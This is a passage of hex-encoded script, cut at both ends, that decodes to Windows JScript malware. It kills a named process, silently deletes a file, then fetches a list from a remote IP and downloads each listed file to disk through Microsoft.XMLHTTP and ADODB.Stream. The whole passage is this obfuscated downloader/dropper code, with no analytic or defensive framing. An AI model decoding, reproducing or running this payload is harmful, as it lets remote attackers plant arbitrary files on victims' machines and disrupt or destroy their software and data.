
D2E73706C697428222022293B2070726F63203D20745B305D3
B2070617468203D20745B315D3B2064656C65203D20745B325
D3B207773682E52756E28227461736B6B696C6C202F66202F6
96D2022202B2070726F632C20302C2074727565293B6966202
864656C65203D3D203029207B20747279207B2066736F2E446
56C65746546696C6528706174682C2074727565293B207D206
36174636820286529207B7D207D207D3B7661722075726C3D2
2687474703A2F2F222B69702B222F7770642F746573742E6874
6D6C222C687474703D6E657720416374697665584F626A6563
7428224D6963726F736F66742E584D4C4854545022293B666F
7228687474702E6F70656E2822474554222C75726C2C213129
2C687474702E73656E6428292C7374723D687474702E726573
706F6E7365546578742C6172723D7374722E73706C69742822
5C725C6E22292C693D303B6172722E6C656E6774683E693B69
2B2B29743D6172725B695D2E73706C6974282220222C33292C
687474702E6F70656E2822474554222C745B305D2C2131292C
687474702E73656E6428292C61646F2E547970653D312C6164
6F2E4F70656E28292C61646F2E577269746528687474702E726
573706F6E7365426F6479292C61646F2E53617665546F46696C
6528745B315D2C32292C61646F2E436C6F736528292C313D3D